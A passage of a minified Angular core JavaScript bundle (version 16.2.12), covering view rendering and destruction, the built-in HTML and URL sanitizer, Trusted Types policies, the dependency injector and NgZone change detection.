r=t(...e);for(const i in r)this[i]=r[i]}}}(n);function i(...o){if(this instanceof i)return r.apply(this,o),this;const s=new i(...o);return a.annotation=s,a;function a(c,l,u){const d=c.hasOwnProperty(qs)?c[qs]:Object.defineProperty(c,qs,{value:[]})[qs];for(;d.length<=u;)d.push(null);return(d[u]=d[u]||[]).push(s),c}}return e&&(i.prototype=Object.create(e.prototype)),i.prototype.ngMetadataName=t,i.annotationCls=i,i})}function Ys(t,n){t.forEach(e=>Array.isArray(e)?Ys(e,n):n(e))}function VA(t,n,e){n>=t.length?t.push(e):t.splice(n,0,e)}function dd(t,n){return n>=t.length-1?t.pop():t.splice(n,1)[0]}function Lc(t,n){const e=[];for(let r=0;r<t;r++)e.push(n);return e}function Kn(t,n,e){let r=Js(t,n);return r>=0?t[1|r]=e:(r=~r,function PF(t,n,e,r){let i=t.length;if(i==n)t.push(e,r);else if(1===i)t.push(r,t[0]),t[0]=e;else{for(i--,t.push(t[i-1],t[i]);i>n;)t[i]=t[i-2],i--;t[n]=e,t[n+1]=r}}(t,r,n,e)),r}function km(t,n){const e=Js(t,n);if(e>=0)return t[1|e]}function Js(t,n){return function jA(t,n,e){let r=0,i=t.length>>e;for(;i!==r;){const o=r+(i-r>>1),s=t[o<<e];if(n===s)return o<<e;s>n?i=o:r=o+1}return~(i<<e)}(t,n,1)}const GA=Cc(Ws("Inject",t=>({token:t})),-1),Zs=Cc(Ws("Optional"),8),Fc=Cc(Ws("SkipSelf"),4);function yd(t){return 128==(128&t.flags)}var ro=function(t){return t[t.Important=1]="Important",t[t.DashCase=2]="DashCase",t}(ro||{});const eB=/^>|^->|<!--|-->|--!>|<!-$/g,tB=/(<|>)/g,nB="\u200b$1\u200b";const Pm=new Map;let rB=0;const Lm="__ngContext__";function gn(t,n){xn(n)?(t[Lm]=n[Ic],function oB(t){Pm.set(t[Ic],t)}(n)):t[Lm]=n}let Fm;function Bm(t,n){return Fm(t,n)}function Hc(t){const n=t[gt];return Sn(n)?n[gt]:n}function lI(t){return dI(t[Sc])}function uI(t){return dI(t[Rr])}function dI(t){for(;null!==t&&!Sn(t);)t=t[Rr];return t}function ta(t,n,e,r,i){if(null!=r){let o,s=!1;Sn(r)?o=r:xn(r)&&(s=!0,r=r[Et]);const a=tt(r);0===t&&null!==e?null==i?gI(n,e,a):qo(n,e,a,i||null,!0):1===t&&null!==e?qo(n,e,a,i||null,!0):2===t?function Ad(t,n,e){const r=bd(t,n);r&&function AB(t,n,e,r){t.removeChild(n,e,r)}(t,r,n,e)}(n,a,s):3===t&&n.destroyNode(a),null!=o&&function TB(t,n,e,r,i){const o=e[Yr];o!==tt(e)&&ta(n,t,r,o,i);for(let a=rn;a<e.length;a++){const c=e[a];jc(c[G],c,t,n,r,o)}}(n,t,o,e,i)}}function Um(t,n){return t.createComment(function tI(t){return t.replace(eB,n=>n.replace(tB,nB))}(n))}function _d(t,n,e){return t.createElement(n,e)}function fI(t,n){const e=t[Bs],r=e.indexOf(n);dA(n),e.splice(r,1)}function wd(t,n){if(t.length<=rn)return;const e=rn+n,r=t[e];if(r){const i=r[Ac];null!==i&&i!==t&&fI(i,r),n>0&&(t[e-1][Rr]=r[Rr]);const o=dd(t,rn+n);!function mB(t,n){jc(t,n,n[ue],2,null,null),n[Et]=null,n[pn]=null}(r[G],r);const s=o[Qr];null!==s&&s.detachView(o[G]),r[gt]=null,r[Rr]=null,r[pe]&=-129}return r}function Hm(t,n){if(!(256&n[pe])){const e=n[ue];n[Ec]&&QS(n[Ec]),n[Tc]&&QS(n[Tc]),e.destroyNode&&jc(t,n,e,3,null,null),function CB(t){let n=t[Sc];if(!n)return Vm(t[G],t);for(;n;){let e=null;if(xn(n))e=n[Sc];else{const r=n[rn];r&&(e=r)}if(!e){for(;n&&!n[Rr]&&n!==t;)xn(n)&&Vm(n[G],n),n=n[gt];null===n&&(n=t),xn(n)&&Vm(n[G],n),e=n&&n[Rr]}n=e}}(n)}}function Vm(t,n){if(!(256&n[pe])){n[pe]&=-129,n[pe]|=256,function SB(t,n){let e;if(null!=t&&null!=(e=t.destroyHooks))for(let r=0;r<e.length;r+=2){const i=n[e[r]];if(!(i instanceof Mc)){const o=e[r+1];if(Array.isArray(o))for(let s=0;s<o.length;s+=2){const a=i[o[s]],c=o[s+1];Jr(4,a,c);try{c.call(a)}finally{Jr(5,a,c)}}else{Jr(4,i,o);try{o.call(i)}finally{Jr(5,i,o)}}}}}(t,n),function bB(t,n){const e=t.cleanup,r=n[Ps];if(null!==e)for(let o=0;o<e.length-1;o+=2)if("string"==typeof e[o]){const s=e[o+3];s>=0?r[s]():r[-s].unsubscribe(),o+=2}else e[o].call(r[e[o+1]]);null!==r&&(n[Ps]=null);const i=n[Xi];if(null!==i){n[Xi]=null;for(let o=0;o<i.length;o++)(0,i[o])()}}(t,n),1===n[G].type&&n[ue].destroy();const e=n[Ac];if(null!==e&&Sn(n[gt])){e!==n[gt]&&fI(e,n);const r=n[Qr];null!==r&&r.detachView(t)}!function sB(t){Pm.delete(t[Ic])}(n)}}function jm(t,n,e){return function pI(t,n,e){let r=n;for(;null!==r&&40&r.type;)r=(n=r).parent;if(null===r)return e[Et];{const{componentOffset:i}=r;if(i>-1){const{encapsulation:o}=t.data[r.directiveStart+i];if(o===fr.None||o===fr.Emulated)return null}return Ln(r,e)}}(t,n.parent,e)}function qo(t,n,e,r,i){t.insertBefore(n,e,r,i)}function gI(t,n,e){t.appendChild(n,e)}function mI(t,n,e,r,i){null!==r?qo(t,n,e,r,i):gI(t,n,e)}function bd(t,n){return t.parentNode(n)}function yI(t,n,e){return CI(t,n,e)}let Gm,Id,Km,Ed,CI=function vI(t,n,e){return 40&t.type?Ln(t,e):null};function Sd(t,n,e,r){const i=jm(t,r,n),o=n[ue],a=yI(r.parent||n[pn],r,n);if(null!=i)if(Array.isArray(e))for(let c=0;c<e.length;c++)mI(o,i,e[c],a,!1);else mI(o,i,e,a,!1);void 0!==Gm&&Gm(o,r,n,e,i)}function Vc(t,n){if(null!==n){const e=n.type;if(3&e)return Ln(n,t);if(4&e)return $m(-1,t[n.index]);if(8&e){const r=n.child;if(null!==r)return Vc(t,r);{const i=t[n.index];return Sn(i)?$m(-1,i):tt(i)}}if(32&e)return Bm(n,t)()||tt(t[n.index]);{const r=wI(t,n);return null!==r?Array.isArray(r)?r[0]:Vc(Hc(t[Ot]),r):Vc(t,n.next)}}return null}function wI(t,n){return null!==n?t[Ot][pn].projection[n.projection]:null}function $m(t,n){const e=rn+t+1;if(e<n.length){const r=n[e],i=r[G].firstChild;if(null!==i)return Vc(r,i)}return n[Yr]}function zm(t,n,e,r,i,o,s){for(;null!=e;){const a=r[e.index],c=e.type;if(s&&0===n&&(a&&gn(tt(a),r),e.flags|=2),32!=(32&e.flags))if(8&c)zm(t,n,e.child,r,i,o,!1),ta(n,t,i,a,o);else if(32&c){const l=Bm(e,r);let u;for(;u=l();)ta(n,t,i,u,o);ta(n,t,i,a,o)}else 16&c?SI(t,n,r,e,i,o):ta(n,t,i,a,o);e=s?e.projectionNext:e.next}}function jc(t,n,e,r,i,o){zm(e,r,t.firstChild,n,i,o,!1)}function SI(t,n,e,r,i,o){const s=e[Ot],c=s[pn].projection[r.projection];if(Array.isArray(c))for(let l=0;l<c.length;l++)ta(n,t,i,c[l],o);else{let l=c;const u=s[gt];yd(r)&&(l.flags|=128),zm(t,n,l,u,i,o,!0)}}function AI(t,n,e){""===e?t.removeAttribute(n,"class"):t.setAttribute(n,"class",e)}function II(t,n,e){const{mergedAttrs:r,classes:i,styles:o}=e;null!==r&&rm(t,n,r),null!==i&&AI(t,n,i),null!==o&&function kB(t,n,e){t.setAttribute(n,"style",e)}(t,n,o)}function na(t){return function qm(){if(void 0===Id&&(Id=null,et.trustedTypes))try{Id=et.trustedTypes.createPolicy("angular",{createHTML:t=>t,createScript:t=>t,createScriptURL:t=>t})}catch{}return Id}()?.createHTML(t)||t}function ra(){if(void 0!==Km)return Km;if(typeof document<"u")return document;throw new R(210,!1)}function Wm(){if(void 0===Ed&&(Ed=null,et.trustedTypes))try{Ed=et.trustedTypes.createPolicy("angular#unsafe-bypass",{createHTML:t=>t,createScript:t=>t,createScriptURL:t=>t})}catch{}return Ed}function EI(t){return Wm()?.createHTML(t)||t}function DI(t){return Wm()?.createScriptURL(t)||t}class Ko{constructor(n){this.changingThisBreaksApplicationSecurity=n}toString(){return`SafeValue must use [property]=binding: ${this.changingThisBreaksApplicationSecurity} (see ${yS})`}}class PB extends Ko{getTypeName(){return"HTML"}}class xB extends Ko{getTypeName(){return"Style"}}class LB extends Ko{getTypeName(){return"Script"}}class FB extends Ko{getTypeName(){return"URL"}}class BB extends Ko{getTypeName(){return"ResourceURL"}}function Wn(t){return t instanceof Ko?t.changingThisBreaksApplicationSecurity:t}function ei(t,n){const e=function UB(t){return t instanceof Ko&&t.getTypeName()||null}(t);if(null!=e&&e!==n){if("ResourceURL"===e&&"URL"===n)return!0;throw new Error(`Required a safe ${n}, got a ${e} (see ${yS})`)}return e===n}class zB{constructor(n){this.inertDocumentHelper=n}getInertBodyElement(n){n="<body><remove></remove>"+n;try{const e=(new window.DOMParser).parseFromString(na(n),"text/html").body;return null===e?this.inertDocumentHelper.getInertBodyElement(n):(e.removeChild(e.firstChild),e)}catch{return null}}}class qB{constructor(n){this.defaultDoc=n,this.inertDocument=this.defaultDoc.implementation.createHTMLDocument("sanitization-inert")}getInertBodyElement(n){const e=this.inertDocument.createElement("template");return e.innerHTML=na(n),e}}const WB=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i;function Td(t){return(t=String(t)).match(WB)?t:"unsafe:"+t}function ki(t){const n={};for(const e of t.split(","))n[e]=!0;return n}function Gc(...t){const n={};for(const e of t)for(const r in e)e.hasOwnProperty(r)&&(n[r]=!0);return n}const RI=ki("area,br,col,hr,img,wbr"),MI=ki("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),OI=ki("rp,rt"),Qm=Gc(RI,Gc(MI,ki("address,article,aside,blockquote,caption,center,del,details,dialog,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,main,map,menu,nav,ol,pre,section,summary,table,ul")),Gc(OI,ki("a,abbr,acronym,audio,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,picture,q,ruby,rp,rt,s,samp,small,source,span,strike,strong,sub,sup,time,track,tt,u,var,video")),Gc(OI,MI)),Ym=ki("background,cite,href,itemtype,longdesc,poster,src,xlink:href"),NI=Gc(Ym,ki("abbr,accesskey,align,alt,autoplay,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,controls,coords,datetime,default,dir,download,face,headers,height,hidden,hreflang,hspace,ismap,itemscope,itemprop,kind,label,lang,language,loop,media,muted,nohref,nowrap,open,preload,rel,rev,role,rows,rowspan,rules,scope,scrolling,shape,size,sizes,span,srclang,srcset,start,summary,tabindex,target,title,translate,type,usemap,valign,value,vspace,width"),ki("aria-activedescendant,aria-atomic,aria-autocomplete,aria-busy,aria-checked,aria-colcount,aria-colindex,aria-colspan,aria-controls,aria-current,aria-describedby,aria-details,aria-disabled,aria-dropeffect,aria-errormessage,aria-expanded,aria-flowto,aria-grabbed,aria-haspopup,aria-hidden,aria-invalid,aria-keyshortcuts,aria-label,aria-labelledby,aria-level,aria-live,aria-modal,aria-multiline,aria-multiselectable,aria-orientation,aria-owns,aria-placeholder,aria-posinset,aria-pressed,aria-readonly,aria-relevant,aria-required,aria-roledescription,aria-rowcount,aria-rowindex,aria-rowspan,aria-selected,aria-setsize,aria-sort,aria-valuemax,aria-valuemin,aria-valuenow,aria-valuetext")),QB=ki("script,style,template");class YB{constructor(){this.sanitizedSomething=!1,this.buf=[]}sanitizeChildren(n){let e=n.firstChild,r=!0;for(;e;)if(e.nodeType===Node.ELEMENT_NODE?r=this.startElement(e):e.nodeType===Node.TEXT_NODE?this.chars(e.nodeValue):this.sanitizedSomething=!0,r&&e.firstChild)e=e.firstChild;else for(;e;){e.nodeType===Node.ELEMENT_NODE&&this.endElement(e);let i=this.checkClobberedElement(e,e.nextSibling);if(i){e=i;break}e=this.checkClobberedElement(e,e.parentNode)}return this.buf.join("")}startElement(n){const e=n.nodeName.toLowerCase();if(!Qm.hasOwnProperty(e))return this.sanitizedSomething=!0,!QB.hasOwnProperty(e);this.buf.push("<"),this.buf.push(e);const r=n.attributes;for(let i=0;i<r.length;i++){const o=r.item(i),s=o.name,a=s.toLowerCase();if(!NI.hasOwnProperty(a)){this.sanitizedSomething=!0;continue}let c=o.value;Ym[a]&&(c=Td(c)),this.buf.push(" ",s,'="',PI(c),'"')}return this.buf.push(">"),!0}endElement(n){const e=n.nodeName.toLowerCase();Qm.hasOwnProperty(e)&&!RI.hasOwnProperty(e)&&(this.buf.push("</"),this.buf.push(e),this.buf.push(">"))}chars(n){this.buf.push(PI(n))}checkClobberedElement(n,e){if(e&&(n.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY)===Node.DOCUMENT_POSITION_CONTAINED_BY)throw new Error(`Failed to sanitize html because the element is clobbered: ${n.outerHTML}`);return e}}const JB=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,ZB=/([^\#-~ |!])/g;function PI(t){return t.replace(/&/g,"&amp;").replace(JB,function(n){return"&#"+(1024*(n.charCodeAt(0)-55296)+(n.charCodeAt(1)-56320)+65536)+";"}).replace(ZB,function(n){return"&#"+n.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}let Dd;function xI(t,n){let e=null;try{Dd=Dd||function kI(t){const n=new qB(t);return function KB(){try{return!!(new window.DOMParser).parseFromString(na(""),"text/html")}catch{return!1}}()?new zB(n):n}(t);let r=n?String(n):"";e=Dd.getInertBodyElement(r);let i=5,o=r;do{if(0===i)throw new Error("Failed to sanitize html because the input is unstable");i--,r=o,o=e.innerHTML,e=Dd.getInertBodyElement(r)}while(r!==o);return na((new YB).sanitizeChildren(Jm(e)||e))}finally{if(e){const r=Jm(e)||e;for(;r.firstChild;)r.removeChild(r.firstChild)}}}function Jm(t){return"content"in t&&function XB(t){return t.nodeType===Node.ELEMENT_NODE&&"TEMPLATE"===t.nodeName}(t)?t.content:null}var an=function(t){return t[t.NONE=0]="NONE",t[t.HTML=1]="HTML",t[t.STYLE=2]="STYLE",t[t.SCRIPT=3]="SCRIPT",t[t.URL=4]="URL",t[t.RESOURCE_URL=5]="RESOURCE_URL",t}(an||{});function $(t){const n=$c();return n?EI(n.sanitize(an.HTML,t)||""):ei(t,"HTML")?EI(Wn(t)):xI(ra(),le(t))}function $e(t){const n=$c();return n?n.sanitize(an.URL,t)||"":ei(t,"URL")?Wn(t):Td(le(t))}function kd(t){const n=$c();if(n)return DI(n.sanitize(an.RESOURCE_URL,t)||"");if(ei(t,"ResourceURL"))return DI(Wn(t));throw new R(904,!1)}function $c(){const t=N();return t&&t[xs].sanitizer}const zc=new U("ENVIRONMENT_INITIALIZER"),FI=new U("INJECTOR",-1),BI=new U("INJECTOR_DEF_TYPES");class Zm{get(n,e=vc){if(e===vc){const r=new Error(`NullInjectorError: No provider for ${Vt(n)}!`);throw r.name="NullInjectorError",r}return e}}function oU(...t){return{\u0275providers:UI(0,t),\u0275fromNgModule:!0}}function UI(t,...n){const e=[],r=new Set;let i;const o=s=>{e.push(s)};return Ys(n,s=>{const a=s;Rd(a,o,[],r)&&(i||=[],i.push(a))}),void 0!==i&&HI(i,o),e}function HI(t,n){for(let e=0;e<t.length;e++){const{ngModule:r,providers:i}=t[e];ey(i,o=>{n(o,r)})}}function Rd(t,n,e,r){if(!(t=se(t)))return!1;let i=null,o=zu(t);const s=!o&&Ee(t);if(o||s){if(s&&!s.standalone)return!1;i=t}else{const c=t.ngModule;if(o=zu(c),!o)return!1;i=c}const a=r.has(i);if(s){if(a)return!1;if(r.add(i),s.dependencies){const c="function"==typeof s.dependencies?s.dependencies():s.dependencies;for(const l of c)Rd(l,n,e,r)}}else{if(!o)return!1;{if(null!=o.imports&&!a){let l;r.add(i);try{Ys(o.imports,u=>{Rd(u,n,e,r)&&(l||=[],l.push(u))})}finally{}void 0!==l&&HI(l,n)}if(!a){const l=Go(i)||(()=>new i);n({provide:i,useFactory:l,deps:Oe},i),n({provide:BI,useValue:i,multi:!0},i),n({provide:zc,useValue:()=>S(i),multi:!0},i)}const c=o.providers;if(null!=c&&!a){const l=t;ey(c,u=>{n(u,l)})}}}return i!==t&&void 0!==t.providers}function ey(t,n){for(let e of t)zg(e)&&(e=e.\u0275providers),Array.isArray(e)?ey(e,n):n(e)}const sU=Ue({provide:String,useValue:Ue});function ty(t){return null!==t&&"object"==typeof t&&sU in t}function Wo(t){return"function"==typeof t}const ny=new U("Set Injector scope."),Md={},cU={};let ry;function Od(){return void 0===ry&&(ry=new Zm),ry}class Qn{}class ia extends Qn{get destroyed(){return this._destroyed}constructor(n,e,r,i){super(),this.parent=e,this.source=r,this.scopes=i,this.records=new Map,this._ngOnDestroyHooks=new Set,this._onDestroyHooks=[],this._destroyed=!1,oy(n,s=>this.processProvider(s)),this.records.set(FI,oa(void 0,this)),i.has("environment")&&this.records.set(Qn,oa(void 0,this));const o=this.records.get(ny);null!=o&&"string"==typeof o.value&&this.scopes.add(o.value),this.injectorDefTypes=new Set(this.get(BI.multi,Oe,we.Self))}destroy(){this.assertNotDestroyed(),this._destroyed=!0;try{for(const e of this._ngOnDestroyHooks)e.ngOnDestroy();const n=this._onDestroyHooks;this._onDestroyHooks=[];for(const e of n)e()}finally{this.records.clear(),this._ngOnDestroyHooks.clear(),this.injectorDefTypes.clear()}}onDestroy(n){return this.assertNotDestroyed(),this._onDestroyHooks.push(n),()=>this.removeOnDestroy(n)}runInContext(n){this.assertNotDestroyed();const e=Ji(this),r=Pn(void 0);try{return n()}finally{Ji(e),Pn(r)}}get(n,e=vc,r=we.Default){if(this.assertNotDestroyed(),n.hasOwnProperty(ES))return n[ES](this);r=Wu(r);const o=Ji(this),s=Pn(void 0);try{if(!(r&we.SkipSelf)){let c=this.records.get(n);if(void 0===c){const l=function fU(t){return"function"==typeof t||"object"==typeof t&&t instanceof U}(n)&&$u(n);c=l&&this.injectableDefInScope(l)?oa(iy(n),Md):null,this.records.set(n,c)}if(null!=c)return this.hydrate(n,c)}return(r&we.Self?Od():this.parent).get(n,e=r&we.Optional&&e===vc?null:e)}catch(a){if("NullInjectorError"===a.name){if((a[Ku]=a[Ku]||[]).unshift(Vt(n)),o)throw a;return function aL(t,n,e,r){const i=t[Ku];throw n[SS]&&i.unshift(n[SS]),t.message=function cL(t,n,e,r=null){t=t&&"\n"===t.charAt(0)&&"\u0275"==t.charAt(1)?t.slice(2):t;let i=Vt(n);if(Array.isArray(n))i=n.map(Vt).join(" -> ");else if("object"==typeof n){let o=[];for(let s in n)if(n.hasOwnProperty(s)){let a=n[s];o.push(s+":"+("string"==typeof a?JSON.stringify(a):Vt(a)))}i=`{${o.join(", ")}}`}return`${e}${r?"("+r+")":""}[${i}]: ${t.replace(nL,"\n  ")}`}("\n"+t.message,i,e,r),t.ngTokenPath=i,t[Ku]=null,t}(a,n,"R3InjectorError",this.source)}throw a}finally{Pn(s),Ji(o)}}resolveInjectorInitializers(){const n=Ji(this),e=Pn(void 0);try{const i=this.get(zc.multi,Oe,we.Self);for(const o of i)o()}finally{Ji(n),Pn(e)}}toString(){const n=[],e=this.records;for(const r of e.keys())n.push(Vt(r));return`R3Injector[${n.join(", ")}]`}assertNotDestroyed(){if(this._destroyed)throw new R(205,!1)}processProvider(n){let e=Wo(n=se(n))?n:se(n&&n.provide);const r=function uU(t){return ty(t)?oa(void 0,t.useValue):oa(GI(t),Md)}(n);if(Wo(n)||!0!==n.multi)this.records.get(e);else{let i=this.records.get(e);i||(i=oa(void 0,Md,!0),i.factory=()=>em(i.multi),this.records.set(e,i)),e=n,i.multi.push(n)}this.records.set(e,r)}hydrate(n,e){return e.value===Md&&(e.value=cU,e.value=e.factory()),"object"==typeof e.value&&e.value&&function hU(t){return null!==t&&"object"==typeof t&&"function"==typeof t.ngOnDestroy}(e.value)&&this._ngOnDestroyHooks.add(e.value),e.value}injectableDefInScope(n){if(!n.providedIn)return!1;const e=se(n.providedIn);return"string"==typeof e?"any"===e||this.scopes.has(e):this.injectorDefTypes.has(e)}removeOnDestroy(n){const e=this._onDestroyHooks.indexOf(n);-1!==e&&this._onDestroyHooks.splice(e,1)}}function iy(t){const n=$u(t),e=null!==n?n.factory:Go(t);if(null!==e)return e;if(t instanceof U)throw new R(204,!1);if(t instanceof Function)return function lU(t){const n=t.length;if(n>0)throw Lc(n,"?"),new R(204,!1);const e=function Zx(t){return t&&(t[qu]||t[CS])||null}(t);return null!==e?()=>e.factory(t):()=>new t}(t);throw new R(204,!1)}function GI(t,n,e){let r;if(Wo(t)){const i=se(t);return Go(i)||iy(i)}if(ty(t))r=()=>se(t.useValue);else if(function jI(t){return!(!t||!t.useFactory)}(t))r=()=>t.useFactory(...em(t.deps||[]));else if(function VI(t){return!(!t||!t.useExisting)}(t))r=()=>S(se(t.useExisting));else{const i=se(t&&(t.useClass||t.provide));if(!function dU(t){return!!t.deps}(t))return Go(i)||iy(i);r=()=>new i(...em(t.deps))}return r}function oa(t,n,e=!1){return{factory:t,value:n,multi:e?[]:void 0}}function oy(t,n){for(const e of t)Array.isArray(e)?oy(e,n):e&&zg(e)?oy(e.\u0275providers,n):n(e)}const Nd=new U("AppId",{providedIn:"root",factory:()=>pU}),pU="ng",$I=new U("Platform Initializer"),Je=new U("Platform ID",{providedIn:"platform",factory:()=>"unknown"}),zI=new U("AnimationModuleType"),qI=new U("CSP nonce",{providedIn:"root",factory:()=>ra().body?.querySelector("[ngCspNonce]")?.getAttribute("ngCspNonce")||null});function yU(){const t=new io;return"browser"===z(Je)&&(t.store=function vU(t,n){const e=t.getElementById(n+"-state");if(e?.textContent)try{return JSON.parse(e.textContent)}catch(r){console.warn("Exception while restoring TransferState for app "+n,r)}return{}}(ra(),z(Nd))),t}let io=(()=>{class t{constructor(){this.store={},this.onSerializeCallbacks={}}static{this.\u0275prov=M({token:t,providedIn:"root",factory:yU})}get(e,r){return void 0!==this.store[e]?this.store[e]:r}set(e,r){this.store[e]=r}remove(e){delete this.store[e]}hasKey(e){return this.store.hasOwnProperty(e)}get isEmpty(){return 0===Object.keys(this.store).length}onSerialize(e,r){this.onSerializeCallbacks[e]=r}toJson(){for(const e in this.onSerializeCallbacks)if(this.onSerializeCallbacks.hasOwnProperty(e))try{this.store[e]=this.onSerializeCallbacks[e]()}catch(r){console.warn("Exception in onSerialize callback: ",r)}return JSON.stringify(this.store).replace(/</g,"\\u003C")}}return t})(),KI=(t,n,e)=>null;function fy(t,n,e=!1){return KI(t,n,e)}class EU{}class YI{}class DU{resolveComponentFactory(n){throw function TU(t){const n=Error(`No component factory found for ${Vt(t)}.`);return n.ngComponent=t,n}(n)}}let Or=(()=>{class t{static{this.NULL=new DU}}return t})();function kU(){return ca(sn(),N())}function ca(t,n){return new nt(Ln(t,n))}let nt=(()=>{class t{constructor(e){this.nativeElement=e}static{this.__NG_ELEMENT_ID__=kU}}return t})();function RU(t){return t instanceof nt?t.nativeElement:t}class ti{}let Tn=(()=>{class t{constructor(){this.destroyNode=null}static{this.__NG_ELEMENT_ID__=()=>function MU(){const t=N(),e=qn(sn().index,t);return(xn(e)?e:t)[ue]}()}}return t})(),OU=(()=>{class t{static{this.\u0275prov=M({token:t,providedIn:"root",factory:()=>null})}}return t})();class Wc{constructor(n){this.full=n,this.major=n.split(".")[0],this.minor=n.split(".")[1],this.patch=n.split(".").slice(2).join(".")}}const NU=new Wc("16.2.12"),my={};function tE(t,n=null,e=null,r){const i=nE(t,n,e,r);return i.resolveInjectorInitializers(),i}function nE(t,n=null,e=null,r,i=new Set){const o=[e||Oe,oU(t)];return r=r||("object"==typeof t?void 0:Vt(t)),new ia(o,n||Od(),r||null,i)}let Tt=(()=>{class t{static{this.THROW_IF_NOT_FOUND=vc}static{this.NULL=new Zm}static create(e,r){if(Array.isArray(e))return tE({name:""},r,e,"");{const i=e.name??"";return tE({name:i},e.parent,e.providers,i)}}static{this.\u0275prov=M({token:t,providedIn:"any",factory:()=>S(FI)})}static{this.__NG_ELEMENT_ID__=-1}}return t})();function vy(t){return t.ngOriginalError}class ni{constructor(){this._console=console}handleError(n){const e=this._findOriginalError(n);this._console.error("ERROR",n),e&&this._console.error("ORIGINAL ERROR",e)}_findOriginalError(n){let e=n&&vy(n);for(;e&&vy(e);)e=vy(e);return e||null}}function Cy(t){return n=>{setTimeout(t,void 0,n)}}const Ce=class VU extends Me{constructor(n=!1){super(),this.__isAsync=n}emit(n){super.next(n)}subscribe(n,e,r){let i=n,o=e||(()=>null),s=r;if(n&&"object"==typeof n){const c=n;i=c.next?.bind(c),o=c.error?.bind(c),s=c.complete?.bind(c)}this.__isAsync&&(o=Cy(o),i&&(i=Cy(i)),s&&(s=Cy(s)));const a=super.subscribe({next:i,error:o,complete:s});return n instanceof en&&n.add(a),a}};function iE(...t){}class De{constructor({enableLongStackTrace:n=!1,shouldCoalesceEventChangeDetection:e=!1,shouldCoalesceRunChangeDetection:r=!1}){if(this.hasPendingMacrotasks=!1,this.hasPendingMicrotasks=!1,this.isStable=!0,this.onUnstable=new Ce(!1),this.onMicrotaskEmpty=new Ce(!1),this.onStable=new Ce(!1),this.onError=new Ce(!1),typeof Zone>"u")throw new R(908,!1);Zone.assertZonePatched();const i=this;i._nesting=0,i._outer=i._inner=Zone.current,Zone.TaskTrackingZoneSpec&&(i._inner=i._inner.fork(new Zone.TaskTrackingZoneSpec)),n&&Zone.longStackTraceZoneSpec&&(i._inner=i._inner.fork(Zone.longStackTraceZoneSpec)),i.shouldCoalesceEventChangeDetection=!r&&e,i.shouldCoalesceRunChangeDetection=r,i.lastRequestAnimationFrameId=-1,i.nativeRequestAnimationFrame=function jU(){const t="function"==typeof et.requestAnimationFrame;let n=et[t?"requestAnimationFrame":"setTimeout"],e=et[t?"cancelAnimationFrame":"clearTimeout"];if(typeof Zone<"u"&&n&&e){const r=n[Zone.__symbol__("OriginalDelegate")];r&&(n=r);const i=e[Zone.__symbol__("OriginalDelegate")];i&&(e=i)}return{nativeRequestAnimationFrame:n,nativeCancelAnimationFrame:e}}().nativeRequestAnimationFrame,function zU(t){const n=()=>{!function $U(t){t.isCheckStableRunning||-1!==t.lastRequestAnimationFrameId||(t.lastRequestAnimationFrameId=t.nativeRequestAnimationFrame.call(et,()=>{t.fakeTopEventTask||(t.fakeTopEventTask=Zone.root.scheduleEventTask("fakeTopEventTask",()=>{t.lastRequestAnimationFrameId=-1,wy(t),t.isCheckStableRunning=!0,_y(t),t.isCheckStableRunning=!1},void 0,()=>{},()=>{})),t.fakeTopEventTask.invoke()}),wy(t))}(t)};t._inner=t._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:(e,r,i,o,s,a)=>{if(function KU(t){return!(!Array.isArray(t)||1!==t.length)&&!0===t[0].data?.__ignore_ng_zone__}(a))return e.invokeTask(i,o,s,a);try{return oE(t),e.invokeTask(i,o,s,a)}finally{(t.shouldCoalesceEventChangeDetection&&"eventTask"===o.type||t.shouldCoalesceRunChangeDetection)&&n(),sE(t)}},onInvoke:(e,r,i,o,s,a,c)=>{try{return oE(t),e.invoke(i,o,s,a,c)}finally{t.shouldCoalesceRunChangeDetection&&n(),sE(t)}},onHasTask:(e,r,i,o)=>{e.hasTask(i,o),r===i&&("microTask"==o.change?(t._hasPendingMicrotasks=o.microTask,wy(t),_y(t)):"macroTask"==o.change&&(t.hasPendingMacrotasks=o.macroTask))},onHandleError:(e,r,i,o)=>(e.handleError(i,o),t.runOutsideAngular(()=>t.onError.emit(o)),!1)})}(i)}static isInAngularZone(){return typeof Zone<"u"&&!0===Zone.current.get("isAngularZone")}static assertInAngularZone(){if(!De.isInAngularZone())throw new R(909,!1)}static assertNotInAngularZone(){if(De.isInAngularZone())throw new R(909,!1)}run(n,e,r){return this._inner.run(n,e,r)}runTask(n,e,r,i){const o=this._inner,s=o.scheduleEventTask("NgZoneEvent: "+i,n,GU,iE,iE);try{return o.runTask(s,e,r)}finally{o.cancelTask(s)}}runGuarded(n,e,r){return this._inner.runGuarded(n,e,r)}runOutsideAngular(n){return this._outer.run(n)}}const GU={};function _y(t){if(0==t._nesting&&!t.hasPendingMicrotasks&&!t.isStable)try{t._nesting++,t.onMicrotaskEmpty.emit(null)}finally{if(t._nesting--,!t.hasPendingMicrotasks)try{t.runOutsideAngular(()=>t.onStable.emit(null))}finally{t.isStable=!0}}}function wy(t){t.hasPendingMicrotasks=!!(t._hasPendingMicrotasks||(t.shouldCoalesceEventChangeDetection||t.shouldCoalesceRunChangeDetection)&&-1!==t.lastRequestAnimationFrameId)}function oE(t){t._nesting++,t.isStable&&(t.isStable=!1,t.onUnstable.emit(null))}function sE(t){t._nesting--,_y(t)}class qU{constructor(){this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new Ce,this.onMicrotaskEmpty=new Ce,this.onStable=new Ce,this.onError=new Ce}run(n,e,r){return n.apply(e,r)}runGuarded(n,e,r){return n.apply(e,r)}runOutsideAngular(n){return n()}runTask(n,e,r,i){return n.apply(e,r)}}const aE=new U("",{providedIn:"root",factory:cE});function cE(){const t=z(De);let n=!0;return Kr(new Ge(i=>{n=t.isStable&&!t.hasPendingMacrotasks&&!t.hasPendingMicrotasks,t.runOutsideAngular(()=>{i.next(n),i.complete()})}),new Ge(i=>{let 